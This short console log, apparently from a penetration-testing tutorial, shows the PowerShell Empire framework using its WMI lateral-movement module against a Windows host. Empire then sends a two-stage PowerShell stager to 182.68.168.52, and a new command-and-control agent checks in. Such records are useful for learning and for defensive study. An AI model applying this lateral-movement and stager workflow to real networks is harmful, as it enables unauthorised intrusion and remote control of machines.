 (Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked 5VW12HXM to run TASK_CMD_WAIT
[*] Agent 5VW12HXM tasked with task ID 5
[*] Tasked agent 5VW12HXM to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent 5VW12HXM returned results.
Invoke-Wmi executed on "WIN-9PIACAHV7U3"
[*] Valid results returned by 182.68.168.52
[*] Sending POWERSHELL stager (stage 1) to 182.68.168.52
[*] New agent ZSFTXBEK checked in
[+] Initial agent ZSFTXBEK from 182.68.168.52 now active (Slack)
[*] Sending agent (stage 2) to ZSFTXBEK at 182.68.168.52